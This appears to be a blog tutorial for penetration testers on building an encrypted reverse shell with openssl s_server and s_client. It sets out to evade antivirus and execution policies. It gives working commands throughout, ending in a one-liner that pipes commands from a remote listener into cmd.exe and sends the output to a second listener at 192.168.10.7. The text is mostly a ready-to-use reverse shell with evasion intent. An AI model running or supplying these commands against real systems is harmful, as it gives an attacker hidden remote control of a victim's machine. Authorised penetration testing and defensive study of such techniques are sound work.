Guys,
Today I am going to write about openssl as an alternative to create reverse shell as the help for your pentest journey.
Sometimes during your pentest process, we find that some policies are applied in the target machine or even antivirus is watching our activities that limit our freedom to run application.
I found some nice article that talk about openssl which basically have capabilities to run as client and server to exchange data. There are two openssl options in order to build the client server connection
s_client
This implements a generic SSL/TLS client which can establish a transparent connection to a remote server speaking SSL/TLS. It’s intended for testing purposes only and provides only rudimentary interface functionality but internally uses mostly all functionality of the OpenSSL ssl library.
s_server
This implements a generic SSL/TLS server which accepts connections from remote clients speaking SSL/TLS. It’s intended for testing purposes only and provides only rudimentary interface functionality but internally uses
But before you can initiate an openssl server, you need to create a certificate that will be used for the communication between server and client
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 30 -nodes
after generating a certificate above then you can start a server with below command
openssl s_server -quiet -key [keyfile] -cert [cert] -port [port]
openssl s_server -quiet -key key.pem -cert cert.pem -port 9999
Now the server is listening on port 9999, The next task it create a client that connect to the server, You can follow below command to create openssl client
openssl s_client -quiet -connect 192.168.10.7:9999



With the functionality to exchange some text or data between server and client then basically we can do a little bit nasty thing by piping the output into cmd.exe with | notation.
openssl s_client -quiet -connect 192.168.10.7:9999 | cmd.exe
So when the client connected and received text, it will be piped to cmd.exe, which would be run as a cmd command. It will be like below if you send “dir” from the server. the client will run the command dir and output them into the console


It is incredible, right. Next, get the output back to the server so it would behave like a reverse shell. We know that we can direct them out of a process into another process with the pipe functionality above. So we can control the cmd output into openssl. but since openssl connection is not multi-threaded, so we have to create two servers and two client

in the above sample, I made two openssl server that is running on port 73 and 74 with the expectation that one is to send the command to the client and one is to receive the result from the client
then in the client you can create a client connectin with below arrangement
openssl s_client -quiet -connect [ip]:[port1] | cmd.exe | openssl s_client -quiet -connect [ip]:[port2]
openssl s_client -quiet -connect 192.168.10.7:73 | cmd.exe | openssl s_client -quiet -connect 192.168.10.7:74

So when send dir command from the server it will be look like below

Nice, Our reverse shell is now fully functioning. Hope you can enjoy the beauty of it to help you during penetration testing while you get stucked with any limitation.